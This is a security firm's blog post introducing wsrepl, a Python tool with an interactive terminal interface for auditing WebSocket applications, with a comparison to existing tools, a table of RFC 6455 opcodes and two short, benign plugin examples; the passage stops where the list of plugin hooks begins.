ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
In an era defined by instant gratification, where life zips by quicker than a teenager’s TikTok scroll, WebSockets have evolved into the heartbeat of web applications. They’re the unsung heroes in data streaming and bilateral communication, serving up everything in real-time, because apparently, waiting is so last century.
However, when tasked with pentesting these WebSockets, it feels like you’re juggling flaming torches on a unicycle, atop a tightrope! Existing tools, while proficient in their specific realms, are much like mismatched puzzle pieces – they don’t quite fit together, leaving you to bridge the gaps. Consequently, you find yourself shifting from one tool to another, trying to manage them simultaneously and wishing for a more streamlined approach.
That’s where https://github.com/doyensec/wsrepl comes to the rescue. This tool, the latest addition to Doyensec’s security tools, is designed to simplify auditing of websocket-based apps. wsrepl strikes a much needed balance by offering an interactive REPL interface that’s user-friendly, while also being conveniently easy to automate. With wsrepl, we aim to turn the tide in websocket pentesting, providing a tool that is as efficient as it is intuitive.
Once upon a time, we took up an engagement with a client whose web application relied heavily on WebSockets for soft real-time communication. This wasn’t an easy feat. The client had a robust bug bounty policy and had undergone multiple pentests before. Hence, we were fully aware that the lowest hanging fruits were probably plucked. Nevertheless, as true Doyensec warriors (‘doyen’ - a term Merriam-Webster describes as ‘a person considered to be knowledgeable or uniquely skilled as a result of long experience in some field of endeavor’), we were prepared to dig deeper for potential vulnerabilities.
Our primary obstacle was the application’s custom protocol for data streaming. Conventional wisdom among pentesters suggests that the most challenging targets are often the ones most overlooked. Intriguing, isn’t it?
The immediate go-to tool for pentesting WebSockets would typically be Burp Suite. While it’s a heavyweight in web pentesting, we found its implementation of WebSockets mirrored HTTP requests a little bit too closely, which didn’t sit well with near-realtime communications.
Sure, it does provide a neat way to get an interactive WS session, but it’s a bit tedious - navigating through ‘Upgrade: websocket’, hopping between ‘Repeater’, ‘Websocket’, ‘New WebSocket’, filling in details, and altering HTTP/2 to HTTP/1.1. The result is a decent REPL but the process? Not so much.

Don’t get me wrong, Burp does have its advantages. Pentesters already have it open most times, it highlights JSON or XML, and integrates well with existing extensions. Despite that, it falls short when you have to automate custom authentication schemes, protocols, connection tracking, or data serialization schemes.
Other tools, like websocketking.com and hoppscotch.io/realtime/websocket, offer easy-to-use and aesthetically pleasing graphical clients within the browser. However, they lack comprehensive options for automation. Tools like websocket-harness and WSSiP bridge the gap between HTTP and WebSockets, which can be useful, but again, they don’t offer an interactive REPL for manual inspection of traffic.
Finally, we landed on websocat, a netcat inspired command line WebSockets client that comes closest to what we had in mind. While it does offer a host of features, it’s predominantly geared towards debugging WebSocket servers, not pentesting.
wsrepl: The WebSockets Pentesting HeroEnter wsrepl, born out of necessity as our answer to the challenges we faced. It is not just another pentesting tool, but an agile solution that sits comfortably in the middle - offering an interactive REPL experience while also providing simple and convenient path to automation.
Built with Python’s fantastic TUI framework Textual, it enables an accessible experience that is easy to navigate both by mouse and keyboard. That’s just scratching the surface though. Its interoperability with curl’s arguments enables a fluid transition from the Upgrade request in Burp to wsrepl. All it takes is to copy a request through ‘Copy as curl command’ menu option and replace curl with wsrepl.

On the surface, wsrepl is just like any other tool, showing incoming and outgoing traffic with the added option of sending new messages. The real magic however, is in the details. It leaves nothing to guesswork. Every hexadecimal opcode is shown as per RFC 6455, a feature that could potentially save you from many unnecessary debugging hours.
Here’s an anecdote to illustrate this point. At the beginning of our engagement with WebSockets, I wasn’t thoroughly familiar with the WebSocket RFC and built my understanding based on what Burp showed me. However, Burp was only displaying text messages, obscuring message opcodes and autonomously handling pings without revealing them in the UI. This partial visibility led to some misconceptions about how WebSockets operate. The developers of the service we were testing seemingly had the same misunderstanding, as they implemented ping traffic using 0x1 - text type messages. This caused confusion and wasted time when my scripts kept losing the connection, even though the traffic appeared to align with my Burp observations.
To avoid similar pitfalls, wsrepl is designed to give you the whole picture, without any hidden corners. Here’s a quick rundown of WebSocket opcodes defined in RFC6544 that you can expect to see in wsrepl:
| Opcode | Description |
|---|---|
| 0x0 | Continuation Frame |
| 0x1 | Text Frame |
| 0x2 | Binary Frame |
| 0x8 | Connection Close |
| 0x9 | Ping |
| 0xA | Pong (must carry the same payload as the corresponding Ping frame) |
Contrary to most WebSocket protocols that mainly use 0x1 type messages, wsrepl accompanies all messages with their opcodes, ensuring full transparency. We’ve intentionally made the decision not to conceal ping traffic by default, although you have the choice to hide them using the --hide-ping-pong option.
Additionally, wsrepl introduces the unique capability of sending ‘fake’ ping messages, that use the 0x1 message frame. Payloads can be defined with options --ping-0x1-payload and --pong-0x1-payload, and the interval controlled by --ping-0x1-interval. It also supports client-induced ping messages (protocol level, 0x9), even though typically this is done by the server: --ping-interval.
It’s also noteworth that wsrepl incorporates an automatic reconnection feature in case of disconnects. Coupled with granular ping control, these features empower you to initiate long-lasting and stable WebSocket connections, which have proven useful for executing certain attacks.
wsreplMoreover, wsrepl is crafted with a primary goal in mind: enabling you to quickly transition into WebSocket automation. To do this, you just need to write a Python plugin, which is pretty straightforward and, unlike Burp, feels quintessentially pythonic.
from wsrepl import Plugin
MESSAGES = [
"hello",
"world"
]
class Demo(Plugin):
"""Demo plugin that sends a static list of messages to the server."""
def init(self):
self.messages = MESSAGES
It’s Python, so really, the sky’s the limit. For instance, here is how to send a HTTP request to acquire the auth token, and then use it to authenticate with the WebSocket server:
from wsrepl import Plugin
from wsrepl.WSMessage import WSMessage
import json
import requests
class Demo(Plugin):
"""Demo plugin that dynamically acquires authentication token."""
def init(self):
# Here we simulate an API request to get a session token by supplying a username and password.
# For the demo, we're using a dummy endpoint "https://hb.cran.dev/uuid" that returns a UUID.
# In a real-life scenario, replace this with your own authentication endpoint and provide necessary credentials.
token = requests.get("https://hb.cran.dev/uuid").json()["uuid"]
# The acquired session token is then used to populate self.messages with an authentication message.
# The exact format of this message will depend on your WebSocket server requirements.
self.messages = [
json.dumps({
"auth": "session",
"sessionId": token
})
]
The plugin system is designed to be as flexible as possible. You can define hooks that are executed at various stages of the WebSocket lifecycle. For instance, you can use on_message_sent to modify messages before they are sent to the server, or on_message_received to parse and extract meaningful data from the server’s responses. The full list of hooks is as follows:
